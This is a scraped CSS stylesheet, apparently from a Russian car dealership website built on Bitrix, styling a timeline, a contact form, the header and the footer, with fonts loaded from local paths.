.timeline-card__table {
    display: flex;
    flex-direction: column;
    margin-bottom: 3.2rem;
    grid-gap: 1.6rem;
}

.timeline-card__table-row {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px dotted #272727;
    position: relative;
}

.timeline-card__table-name {
    color: #272727;
    font-size: 1.6rem;
    font-weight: 300;
    line-height: 1.95rem;
    background-color: #fff;
    position: relative;
    z-index: 1;
    bottom: -1px;
}

.timeline-card__table-val {
    font-size: 1.6rem;
    font-weight: 600;
    line-height: 1.95rem;
    color: #272727;
    background-color: #fff;
    position: relative;
    z-index: 1;
    bottom: -1px;
    text-overflow: ellipsis;
    max-width: 70%;
    white-space: nowrap;
    overflow: hidden;
}

.timeline-card__content {
    display: flex;
    flex-direction: column;
    grid-gap: 1.6rem;
}

.timeline-card__toggle {
    font-size: 1.6rem;
    font-weight: 600;
    line-height: 1.95rem;
    color: #1e5d9d;
    cursor: pointer;
}

.timeline-card__toggle.open {
}

.timeline-card__toggle.close {
    display: none;
}

.timeline-card__text {
    color: #272727;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.95rem;
    display: none;
}

.timeline-card__text p {
    color: #272727;
    margin-bottom: 1.6rem;
}

.timeline-dropdown {
    position: relative;
}

.timeline-dropdown__ico {
    position: absolute;
    right: 2rem;
    top: calc(50% - 6px);
    height: 12px;
    width: 12px;
}

.timeline-dropdown.opened .timeline-dropdown__ico {
    transform: rotate(180deg);
}

.timeline-dropdown__content {
    display: none;
    background-color: #fff;
    border-radius: 1rem;
    padding: 1.6rem 2rem 1.6rem 2rem;
    position: absolute;
    left: 0;
    right: 0;
    top: calc(100% + 1px);
    border: 1px solid #EAEAEB;
    z-index: 1001;
}

.timeline-dropdown__item {
    margin-bottom: 1rem;
    font-size: 1.6rem;
    font-weight: 500;
    cursor: pointer;
    color: #272727;
}

.timeline-dropdown__item:last-child {
    margin-bottom: 0;
}

.about-form {
    background-color: #F8F8F8;
    border-radius: 20px;
    padding: 40px;
    width: 100%;
    margin-bottom: 100px;
}
.about-form__wrap{
    display: flex;
    flex-direction: column;
    grid-gap: 30px;
    transition: all .3s ease-in-out;
}
.about-form__title {
    font-family: Montserrat;
    font-weight: 600;
    font-size: 32px;
    line-height: 100%;
    color: #272727;
}
.about-form__success {
    display: none;
}
.about-form__success-title {
    font-family: Montserrat;
    font-weight: 600;
    font-size: 32px;
    line-height: 100%;
    color: #272727;
    text-align: center;
    margin-top: auto;
}
.about-form__success-subtitle {
    display: block;
    width: 100%;
    font-family: Montserrat;
    font-weight: 600;
    font-size: 16px;
    line-height: 130%;
    color: #272727;
    margin-top: 20px;
    text-align: center;
    margin-bottom: auto;
}
.about-form__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
}

.about-form__body {
    display: grid;
    grid-template-columns: repeat(3,1fr);
    grid-gap: 30px 10px;
    width: 100%;
}
.about-form__item{
    display: flex;
    flex-direction: column;
    grid-gap: .6rem;
    justify-content: end;
}
.about-form__item-name{
    font-family: Montserrat;
    font-weight: 600;
    font-size: 16px;
    line-height: 130%;
    color: #272727;
}
.about-form__item input{
    width: 100%;
    height: 54px;
    border: 1px solid #EAEAEB;
    background-color: #fff;
    padding: 16px 20px;
    border-radius: 15px;
    font-family: Montserrat;
    font-weight: 500;
    font-size: 16px;
    line-height: 100%;
    color: #272727;
}
.about-form__item input::placeholder{
    font-family: Montserrat;
    font-weight: 500;
    font-size: 16px;
    line-height: 100%;
    color: #272727;
}
.about-form__footer {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}
.about-form__btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 16px 32px;
    background-color: #1e5d9d;
    border-radius: 15px;
    grid-gap: 10px;
    cursor: pointer;
    border: none;
}
.about-form__btn span{
    color: white;
    font-family: Montserrat;
    font-weight: 600;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
}
.about-form__btn svg{
    width: 24px;
    height: 24px;
    object-fit: contain;

}

.about-form__item .dropdown {
    position: relative;
    display: inline-block;
}

.about-form__item .dropdown__button {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 54px;
    border: 1px solid #EAEAEB;
    background-color: #fff;
    padding: 16px 20px;
    border-radius: 15px;
    font-family: Montserrat;
    font-weight: 500;
    font-size: 16px;
    line-height: 100%;
    color: #272727;
    appearance: none;
}

.about-form__item .dropdown__button svg {
    width: 22px;
    height: 22px;
}

.about-form__item .dropdown__list {
    display: none;
    position: absolute;
    background-color: white;
    width: 100%;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 1;
    border-radius: 5px;
    max-height: 150px;
    overflow-y: auto;
    margin-top: 5px;
}

.about-form__item .dropdown__list .dropdown__list-item {
    padding: 10px;
    display: block;
    text-decoration: none;
    font-family: Montserrat;
    font-weight: 500;
    font-size: 16px;
    line-height: 100%;
    color: #272727;
    cursor: pointer;
}

.about-form__item .dropdown__list .dropdown__list-item:hover {
    background-color: #ddd;
}
.about-form__item .dropdown.error .dropdown__button{
    border: 1px solid red;
}
.about-form__item input.error {
    border: 1px solid red;
}
.about-form__sogl .custom-checkbox {
    display: flex;
    align-items: center;
    font-family: Montserrat;
    font-weight: 500;
    font-size: 10px;
    line-height: 100%;
    cursor: pointer;
}

.about-form__sogl .custom-checkbox input {
    display: none;
}

.about-form__sogl .checkmark {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 16px;
    width: 16px;
    max-width: 16px;
    min-height: 16px;
    height: 16px;
    max-height: 16px;
    border: 1px solid #1e5d9d;
    border-radius: 4px;
    margin-right: 8px;
    user-select: none;
    position: relative;
    transition: background-color 0.2s, border-color 0.2s;
}
.about-form__sogl .checkmark.error{
    border: 1px solid red;
}
.about-form__sogl .custom-checkbox input:checked + .checkmark {
    background-color: #1e5d9d;
}

.about-form__sogl .checkmark::after {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    content: '✔';
    width: 8px;
    height: 8px;
    background-color: white;
    border-radius: 4px;
    opacity: 0;
    transition: opacity 0.2s;
}

.about-form__sogl .custom-checkbox input:checked + .checkmark::after {
    opacity: 1;
    background-color: #1e5d9d;
    color: #fff;
}


@media(max-width: 1919px){
    .about-form__body {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media(max-width: 1280px){
    .about-form {
        padding: 20px 15px;
    }
    .about-form__title {
        font-size: 26px;
    }
    .about-form__body {
        grid-template-columns: repeat(1, 1fr);
    }
    .about-form__footer {
        flex-direction: column;
        grid-gap: 30px;
    }
    .about-form__btn {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .about__title {
        font-size: 24px;
        line-height: 29.2px;
        margin-bottom: 20px;
    }

    .about-image {
        height: 131px;
        margin-bottom: 20px;
    }

    .about-image img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .timeline__header {
        flex-direction: column;
        justify-content: baseline;
        align-items: baseline;
    }

    .timeline__title {
        font-size: 24px;
        line-height: 29.26px;
        margin-bottom: 20px;
    }

    .timeline__city {
        width: 100%;
    }

    .timeline__city input#timelineCity {
        width: 100%;
        height: 54px;
        font-size: 16px;
        line-height: 19.5px;
    }

    .timeline__wrap {
        flex-direction: column;
        padding: 0;
        min-height: auto;
        grid-gap: 20px;
    }

    .timeline__l {
        flex-direction: column;
        grid-gap: 20px;
    }

    .timeline-graph {
        width: 100%;
        height: 400px;
    }

    .timeline-years {
        flex-direction: row;
        flex-wrap: wrap;
        grid-gap: 6px;
        width: 100%;
        justify-content: center;
    }

    .timeline-years__item {
        width: 62px;
        height: 32px;
        font-size: 16px;
        line-height: 19.5px;
    }

    .timeline-years__item.active {
        width: 62px;
        height: 32px;
        font-size: 16px;
        line-height: 19.5px;
    }

    .timeline-cards__groups {
        grid-gap: 20px;
        max-height: unset;
        padding-right: 0;
    }

    .timeline-card__name {
        font-size: 18px;
        line-height: 21.94px;
    }

    .timeline-card__counter {
        font-size: 18px;
        line-height: 21.94px;
        width: 25%;
    }

    .timeline-card__table-name {
        font-size: 14px;
        line-height: 17.07px;
    }

    .timeline-card__table-val {
        font-size: 14px;
        line-height: 17.07px;
    }

    .timeline-card__toggle {
        font-size: 16px;
        line-height: 19.5px;
    }

    .timeline-card__text {
        font-size: 16px;
        line-height: 26px;

    }

    .timeline-card__text p:nth-child(1) {
        font-weight: 500;
        font-size: 18px;
    }

    .timeline-dropdown__item {
        margin-bottom: 10px;
        font-size: 16px;
    }

    .about-form__title {
        font-size: 24px;
        text-align: center;
    }
    .about-form__item-name {
        font-size: 10px;
    }
    .about-form__item input,
    .about-form__item input::placeholder,
    .about-form__item .dropdown__text,
    .about-form__item .dropdown__list .dropdown__list-item {
        font-size: 12px;
    }
    .about-block__inner {
        flex-direction: column;
    }
    .about-image {
        width: 100%;
    }
    .about__content {
        width: 100%;
    }
}
@media(max-width: 480px){
    .about__content p,
    .about__content ul li,
    .about-text__col, 
    .about-text__bottom {
        font-size: 12px;
    }

}
/* End */
/* /local/templates/main/assets/bx-styles/list.css?17298439981111 */
/* /local/templates/main/assets/bx-styles/about-template.css?17283898173788 */
/* /local/templates/main/assets/bx-styles/about-company.css?175008546916275 */


--- FILE ---
content_type: text/css
request_url: https://azn.dialog-auto.ru/bitrix/cache/css/s1/main/template_71de36676b92a1ec04b8d65eb196996c/template_71de36676b92a1ec04b8d65eb196996c_v1.css?1768482239141603
body_size: 141618
content:


/* Start:/local/templates/main/assets/bx-styles-base/bx-styles-base.css?17682036355872*/
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Light"),local("Montserrat-Light"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Light.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Light.woff) format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap
}
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Regular"),local("Montserrat-Regular"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Regular.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Regular.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap
}
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Medium"),local("Montserrat-Medium"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Medium.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Medium.woff) format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap
}
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Semi Bold"),local("Montserrat-Semi-Bold"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-SemiBold.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-SemiBold.woff) format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap
}
@font-face {
  font-family: Montserrat;
  src: local("Montserrat Bold"),local("Montserrat-Bold"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Bold.woff2) format("woff2"),url(/local/templates/main/assets/bx-styles-base/../fonts/Montserrat/Montserrat-Bold.woff) format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: swap
}
*,
::after,
::before {
  box-sizing: border-box
}
html,body {
  height: 100%;
}
html {
  font-family: Montserrat,sans-serif;
  font-size: .520835vw;
  font-style: normal;
  font-weight: 400;
  -webkit-animation: 1s infinite bugfix;
  margin: 0;
  padding: 0
}
body {
  display: flex;
  flex-flow: column;

  font-style: normal;
  font-weight: 400;
  -webkit-animation: 1s infinite bugfix;
  line-height: 1.2;
  padding: 0;
  padding-top: 9.2rem;
  color: #272727;
  background-color: #fff;
  margin: 0
}
body.body_extra {
  /*padding-top: 16.2rem*/
  padding-top: 12.8rem
}
input,
textarea {
  -webkit-animation: 1s infinite bugfix;
  padding: 0
}
a {
  color: unset;
  background-color: transparent
}
a,
a:hover {
  text-decoration: none
}
a,
button,
input,
textarea {
  outline: 0;
  cursor: pointer;
  font: inherit
}
a:active,
a:focus,
button:active,
button:focus,
input:active,
input:focus,
textarea:active,
textarea:focus {
  outline: 0
}
a.blue-link{
  color:#0056b3;
  text-decoration: none;
}
a.blue-link:hover{
  text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font: inherit;
  margin: 0;
  padding: 0
}
p {
  margin-top: 0;
  margin-bottom: 0
}
ol,
ul {
  padding: 0;
  margin: 0;
  list-style-type: none
}
ol li,
ul li {
  margin: 0;
  padding: 0
}
.container {
  width: auto;
  max-width: 150.7rem;
  margin: 0 auto;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0
}
input[type=number] {
  -moz-appearance: textfield
}
:focus {
  outline-style: none;
  outline-width: 0!important;
  outline-color: none!important
}
.mobile {
  display: none!important
}
.o-hidden {
  overflow: hidden
}
.d-none {
  display: none!important
}
.p-top-6 {
  padding-top: 6rem
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%
}
details,
main {
  display: block
}
h1,.h1 {
  font-size: 2em;
  margin: .67em 0
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible
}
code,
kbd,
pre,
samp {
  font-family: monospace,monospace;
  font-size: 1em
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted
}
b,
strong {
  font-weight: bolder
}
small {
  font-size: 80%
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}
sub {
  bottom: -.25em
}
sup {
  top: -.5em
}
img {
  width: 100%;
  height: auto;
  display: block;
  border-style: none
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0
}
button,
input {
  overflow: visible
}
button,
select {
  text-transform: none
}
[type=button],
[type=reset],
[type=submit],
button {
  -webkit-appearance: button
}
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0
}
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
  outline: ButtonText dotted 1px
}
fieldset {
  padding: .35em .75em .625em
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal
}
progress {
  vertical-align: baseline
}
textarea {
  overflow: auto
}
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  padding: 0
}
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto
}
[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}
summary {
  display: list-item
}
[hidden],
template {
  display: none
}
@media (min-width:1921px) {
  html {
    font-size: 10px
  }
}
@media (max-width:1200px) {
  html {
    font-size: .72vw
  }
}
@media (max-width:48em) {
  .main_blue-mob {
    background-color: #f1f8fd
  }
  html {
    font-size: 5px;
    font-size: 1.5625vw;
    -webkit-text-size-adjust: none
  }
  body {
    padding: 10.2rem 0 0;
    -webkit-text-size-adjust: none;
    position: relative
  }
  body.body_extra {
    padding: 10.2rem 0 0
  }
  .container {
    padding: 0 3rem;
    width: 100%
  }
  .desktop {
    display: none!important
  }
  .mobile {
    display: block!important
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/header.css?176536487414696*/
.header {position:fixed; top:0; left:0; right:0; padding:2.4rem 0 1.85rem; z-index:500; background-color:#fff; box-shadow:0 2px 20px rgba(0,0,0,.05)}
.header_extra {padding:0 0 1.5rem}
.header_extra .header__phone:not(:last-child) {margin-right:1rem}
.header_extra .header__phone-link {font-size:1.3rem}
.header_extra .city-select {margin-bottom:0}
.header__top {background-color:#1E5D9D; padding:1rem 0; margin-bottom:1.5rem}
.header__content {display:flex; justify-content:space-between; align-items:center}
.header__content .city-select-mobile {display:none}
.header__content-min .header__nav {margin-right:0; margin-left:-6rem}
.header__content-min .header__info {width:26%}
.header__content-min .header__phone-address {margin-right:1rem}
.header__logo {width:20.4rem}
.header__nav {flex-grow:0.6; display:flex; justify-content:space-between}
.header__action {display:flex; margin-left:3rem;align-items: center}
.header__action-item-img {width:3.2rem; height:3.2rem; background-color:#fafafa; border-radius:1rem; overflow:hidden; position:relative}
.header__action-item-img svg {width:100%; height:100%; stroke:#1e5d9d}
.header__action-item-count {display:none; justify-content:center; align-items:center; position:absolute; bottom:.2rem; right:.2rem; width:1.4rem; height:1.4rem; border-radius:50%; background-color:#1e5d9d; font-size:.8rem; font-weight:500; line-height:1; color:#fff}
.header__action-item-text {display:none}
.header__action-item:not(:last-child) {margin-right:2rem}
.header__action-item_active .header__action-item-count {display:flex}
.header__info {display:flex; flex-direction:column; align-items:flex-end; flex-shrink:0}
.header__phone {display:flex; align-items:center}
.header__phone-group {margin:-.6rem 0; position:relative; z-index:3}
.header__phone-group-heading {display:flex; align-items:center; padding:.5rem 1rem; background-color:#f1f8fd; border-radius:.6rem}
.header__phone-group-heading_active {border-radius:.6rem .6rem 0 0}
.header__phone-group-heading_active .header__phone-group-arrow {transform:rotate(-180deg)}
.header__phone-group .header__phone {margin:0!important}
.header__phone-group-arrow {width:1.2rem; height:1.2rem; flex-shrink:0; margin-left:1rem; cursor:pointer; transition:.25s}
.header__phone-group-arrow svg {width:100%; height:100%}
.header__phone-group-dropdown {display:none; position:absolute; top:100%; left:0; width:100%; padding:1.5rem 1.5rem 2rem; background-color:#f1f8fd; border-radius:0 0 .6rem .6rem}
.header__phone-group-dropdown-item {font-size:1.4rem; line-height:1.45}
.header__phone-group-dropdown-item:not(:last-child) {margin-bottom:1rem}
.header__phone_column {flex-direction:column; align-items:baseline; position:relative; padding-right:1.3rem}
.header__phone_column .header__phone-icon {position:absolute; top:0; right:-.5rem}
.header__phone-text {color:#fff}
.header__phone_column .header__phone-text {transform:translateY(-.2rem)}
.header__phone-list {display:flex; align-items:center}
.header__phone-icon {display:none; flex-shrink:0; width:2rem; height:2rem; margin-right:.4rem}
.header__phone-link {display:inline-block; font-size:1.2rem; color:#fff !important}
.header__phone-address {font-size:1.1rem; color:#fff; padding-bottom:7px; opacity:0.8}
.header__car {position:absolute; top:100%; left:0; width:100%; background-color:#fff; padding:1.4rem 0 1.5rem; border-top:1px solid #eaeaeb; box-shadow:0 .4rem 1rem rgba(0,0,0,.05); transform:translateY(-300%); transition:transform .25s; z-index:-1}
.header__car_active {transform:translateY(0)}
.header__car-content {display:flex; justify-content:space-between}
.header__car-text {width:45%}
.header__car-title {max-width:56rem; font-size:2.2rem; font-weight:600; line-height:1.2; margin-bottom:.2rem}
.header__car-block {display:flex}
.header__car-link {display:flex; align-items:center; font-size:1.2rem}
.header__car-link_phone {text-decoration:underline}
.header__car-link:not(:last-child) {margin-right:1.6rem}
.header__car-link-icon {width:1.6rem; height:1.6rem; flex-shrink:0; margin-right:.4rem}
.header__car-link-icon svg {width:100%; height:100%}
.header__car-info {display:flex; justify-content:flex-end; width:55%; padding-top:.5rem}
.header__car-price {font-size:2.2rem; font-weight:600}
.header__car-button.button {height:4.1rem; padding:0 2.4rem; font-size:1.4rem; margin-left:3.2rem}
.header__car-price-info {flex-grow:1; display:flex; align-items:flex-start; justify-content:flex-end; position:relative; z-index:20}
.header__car-price-old {margin-top:.2rem; margin-right:1.6rem; font-size:1.6rem; font-weight:400; line-height:2rem; text-decoration:line-through; color:#6f6f71}
.header__price-tag {margin-top:.2rem; margin-right:.8rem; padding:.3rem .2rem; font-size:1.1rem; font-weight:800; line-height:1.2rem; letter-spacing:-.07em; color:#fff; border-radius:.5rem; background:linear-gradient(81.55deg,#3cbe72 6.09%,#6fcf97 72.59%)}
.header__price-tag svg {width:.8rem; height:.8rem}
.header__price-text {margin-left:.4rem; font-size:1.1rem; font-weight:400; line-height:1.2rem; color:#073767B2}
.header__arrow-block {display:flex; align-items:center; justify-content:center; width:2.2rem; height:2.2rem; margin-left:1rem; border:1px solid #eaeaeb; background-color:linear-gradient(0deg,#eaeaeb,#eaeaeb),linear-gradient(0deg,rgba(182,182,182,.1),rgba(182,182,182,.1)); border-radius:.4rem; cursor:pointer}
.header__arrow-block svg {width:1.32rem; height:1.32rem; stroke:#272727; transition:.35s}
.header__car-info-wrap {position:relative}
.header__car-info-wrap_show-all .header__car-price-info-wrap {position:absolute; top:0; right:0; width:40rem}
.header__car-info-wrap_show-all .header__car-price-info-wrap::before {content:''; position:absolute; top:-3rem; left:-3rem; right:-3rem; bottom:-3rem; border-radius:1.6rem; background-color:#fff; box-shadow:0 10px 20px 0 #0000001A; z-index:10}
.header__car-info-wrap_show-all .header__hidden-block {display:flex; flex-direction:column}
.header__car-info-wrap_show-all .header__arrow-block {background-color:#1e5d9d}
.header__car-info-wrap_show-all .header__arrow-block svg {transform:rotate(180deg); stroke:#fff}
.header__hidden-block {width:100%; display:none; position:relative; z-index:12; margin-top:2.6rem}
.header__checkbox-block {margin-bottom:1rem; cursor:pointer}
.header__checkbox-block input {display:none}
.header__checkbox-block input:checked + .header__checkbox-wrap .header__checkbox-text {position:relative}
.header__checkbox-block input:checked + .header__checkbox-wrap .header__checkbox-text::before {background-color:#1e5d9d; border-color:#1e5d9d}
.header__checkbox-block input:checked + .header__checkbox-wrap .header__checkbox-text::after {position:absolute; top:.4rem; left:.3rem; content:''; display:block; width:1.5rem; height:1.1rem; background-image:url(/local/templates/main/assets/bx-styles/../img/content/check.svg); background-size:1.5rem 1.1rem}
.header__checkbox-wrap {display:flex; align-items:center; width:100%; padding:1.3rem; border:1px solid #c1c1c2; border-radius:1rem}
.header__checkbox-text {display:flex; align-items:center; font-size:1.2rem; font-weight:400; line-height:1.5rem}
.header__checkbox-text::before {content:''; display:block; width:2rem; height:2rem; margin-right:1rem; border-radius:.3rem; border:1px solid #c1c1c2}
.header__checkbox-price {margin-left:auto; font-size:1.6rem; font-weight:600; line-height:2.1rem}
.header__profit {display:flex; align-items:center; justify-content:space-between; margin-top:1.6rem; margin-bottom:2.5rem; padding-left:2rem; padding-right:1rem}
.header__profit-text {font-size:1.8rem; font-weight:400; line-height:2.1rem}
.header__profit-price {font-size:2.2rem; font-weight:600; line-height:2.6rem}
.header__buttons-block {display:flex; flex-wrap:wrap}
.header__offer-btn {width:100%}
.header__buttons-row {display:flex; justify-content:space-between; width:100%; margin-top:1rem}
.header__buttons-row .button {width:48%}
.header__buttons-row .button svg {display:block; width:2rem; height:2rem; margin-right:1rem}
@media (max-width:48em) {.header {padding:0 }
 .header__top {display:none; position:fixed; top:0; left:0; width:100%; height:100vh; padding:12rem 3rem; background-color:rgba(39,39,39,.5); -webkit-backdrop-filter:blur(5px); backdrop-filter:blur(5px); z-index:-1 }
 .header__top_active {display:block }
 .header__top .container {min-height:100%; display:flex; justify-content:center; align-items:center; padding:6rem 3rem }
 .header__top .header__phone {flex-wrap:wrap; justify-content:center }
 .header__top .header__phone:not(:last-child) {margin-right:0; margin-bottom:3rem }
 .header__top .header__phone-list {display:block; width:100%; padding:9rem 3rem; background-color:#fff; border-radius:3.4rem; position:relative }
 .header__top .header__phone-list-close {position:absolute; top:2.4rem; right:2.4rem; width:4rem; height:4rem; cursor:pointer }
 .header__top .header__phone-list-close svg {width:100%; height:100% }
 .header__top .header__phone-icon {background:0 0 }
 .header__top .header__phone-icon img {width:6rem }
 .header__top .header__phone-link {font-size:3.4rem; font-weight:500; text-decoration:underline; color:#1e5d9d }
 .header__top .header__phone-text {display:block }
 .header__top .header__phone-address {text-align:center; width:100%; margin:.4rem 0 0; font-size:2.7rem }
 .header .container {padding:0 }
 .header::after {content:''; position:absolute; bottom:0; left:0; right:0; height:1px; background-color:#eaeaeb }
 .header__content {flex-wrap:wrap; padding:1.8rem 3rem 1.6rem; background-color:#fff }
 .header__content .city-select-mobile {display:block; margin:0 auto 0 30px}
 .header__content-min {padding:1.8rem 1.6rem 1.6rem }
 .header__content-min .header__nav {margin-left:0 }
 .header__content-min .header__info {width:75% }
 .header__content-min .city-select__text {padding-left:3.8rem; padding-right:2.6rem; font-size:1.5rem }
 .header__content-min .city-select__icon {width:3rem; height:3rem }
 .header__content-min .city-select__arrow {width:1.4rem; height:1.4rem }
 .header__content-min .city-select__confirm-button,.header__content-min .city-select__confirm-text {font-size:1.8rem }
 .header__content-min .header__phone-list {flex-direction:column; align-items:flex-start }
 .header__content-min .header__phone {flex-direction:row-reverse }
 .header__content-min .header__phone:first-child {margin-bottom:.5rem }
 .header__content-min .header__phone-icon {width:3.4rem; height:3.4rem }
 .header__content-min .header__phone-icon img {width:2.4rem }
 .header__content-min .burger {width:4.8rem; height:4.8rem }
 .header__logo {width:7.2rem }
 .header__nav {margin:0; position:absolute; top:0; left:0; right:0; height:100vh; z-index:-2; transform:translateY(-150%); transition:.4s; padding:10.2rem 0 10rem; flex-direction:column; justify-content:flex-start; background:#fff; overflow-x:hidden; overflow-y:auto }
 .header__nav_active {transform:translateY(0) }
 .header__action {flex-direction:column; margin-left:0; padding:3rem; order:-1;align-items: unset }
 .header__action-item {display:flex; align-items:center }
 .header__action-item-img {width:6rem; height:6rem; border-radius:2rem; flex-shrink:0; margin-right:2rem }
 .header__action-item-count {width:2.8rem; height:2.8rem; font-size:1.6rem }
 .header__action-item-text {display:block; font-size:2rem }
 .header__action-item:not(:last-child) {margin-right:0; margin-bottom:2rem }
 .header__button {width:auto!important; display:flex!important; margin:4rem 3rem 0; flex-shrink:0 }
 .header__info {width:70%; flex-direction:row; align-items:center; justify-content:space-between }
 .header__phone-group {margin:0 0 -6rem; padding:1.5rem 2rem 3rem; background-color:#f1f8fd; border-radius:3rem }
 .header__phone-group-heading {padding:0; background:0 0; border-radius:0 }
 .header__phone-group-arrow {display:none }
 .header__phone-group-dropdown {display:block!important; position:static; padding:4rem 0 0; border-radius:0 }
 .header__phone-group-dropdown-item {display:flex; flex-direction:column; align-items:center; font-size:2.7rem }
 .header__phone-group-dropdown-item:not(:last-child) {margin-bottom:1.5rem }
 .header__phone_column {flex-direction:row; align-items:center; padding-right:0 }
 .header__phone_column .header__phone-icon {position:static }
 .header__phone_column .header__phone-text {transform:none }
 .header__phone-icon {display:flex; justify-content:center; align-items:center; flex-shrink:0; width:6.4rem; height:6.4rem; border-radius:50%; background-color:#f1f8fd }
 .header__phone-icon img {width:4.4rem }
 .header__phone-text {display:none }
 .header__car {position:fixed; top:auto; bottom:0; padding:3rem 3rem; border:none; border-radius:3.2rem 3.2rem 0 0; box-shadow:none; transform:translateY(100%) }
 .header__car_active {transform:translateY(0) }
 .header__car-content {flex-wrap:wrap }
 .header__car-text {width:100% }
 .header__car-title {display:none }
 .header__car-link {font-size:2.4rem }
 .header__car-link_phone {display:none }
 .header__car-link-icon {width:3.2rem; height:3.2rem; margin-right:.8rem }
 .header__car-info {width:100%; padding-top:0; order:-1; margin-bottom:2.5rem }
 .header__car-price {display:none }
 .header__car-button.button {width:100%; height:10rem; font-size:3.2rem; margin-left:0 }
 .header__arrow-block,.header__car-price-old,.header__price-tag,.header__price-text {display:none }
 .header__car-info-wrap {display:none }
}
.header__line {margin:0 20px; height:30px; width:1px; background-color:#fff; opacity:0.2}
.nav__link_first {color:#1e5d9d; position:relative}
@media(min-width:49em) {.nav__list .nav__link_first::after {content:""; display:block; position:absolute; width:16px; height:11px; top:8px; left:-25px; background-image:url('/local/templates/main/assets/img/svg/car-icon.svg'); background-size:contain; background-repeat:no-repeat; transform:translateY(-50%) rotate(0deg)}
}
.nav__link__single {font-weight:700; text-transform:uppercase}

.online-buy {
 margin-left: auto;
}
.online-buy__btn {
 display: inline-flex;
 align-items: center;
 justify-content: center;
 gap: .8rem;
 border-radius: .4rem;
 padding: .8rem;
 background-color: #1F51E4;
 height: 4rem;
 transition: background-color .15s ease;
}

.online-buy__btn:hover {
 background-color: #F1117E;
}

.online-buy__btn span {
 font-size: 1.4rem;
 text-transform: uppercase;
 font-weight: 700;
 color: #fff;
}

.online-buy__btn svg {
 width: 2.2rem;
 height: 2.2rem;
 object-fit: contain;
}

@media (max-width: 1200px) {
 .online-buy {
  display: none;
 }
}

.header__online {
    display: flex;
    align-items: center;
    gap: 10px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    opacity: 0.8;
}

.header__nav--online {
    flex-grow: 0.8;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/footer.css?17683066666749*/
:root {--cvet-siniy:#1e5d9d; --cvet-chernyy:#272727; --cvet-temno-seryy:#6f6f71; --cvet-seryy:#eaeaeb; --cvet-svetlo-seryy:#f8f8f8; --cvet-belyy:#fff; --cvet-krasnyy:#d9012a}
.footer {margin:auto 0 0; color:#fff}
.footer__top {background-color:#121212; padding:39px 0 60px}
.footer__top .container {display:flex; gap:155px}
@media screen and (max-width:1500px) {.footer__top .container {gap:40px; justify-content:space-between}
 .footer .container {max-width:unset; padding:0 40px}
}
@media screen and (max-width:1239px) {.footer__top .container {gap:20px; flex-flow:column}
}
@media only screen and (max-width:768px) {.footer .container {padding:0 20px}
}
.footer__top .logo {display:block; margin-bottom:32px}
.footer__top .social {margin-top:32px}
.footer__top .btn {margin-top:30px}
@media screen and (max-width:1239px) {.footer__top .logo,.footer__top .social,.footer__top .btn {margin:0}
}
.footer__top-left {flex:0 0 auto}
@media screen and (max-width:1239px) {.footer__top-left {display:flex; align-items:center; justify-content:space-between}
}
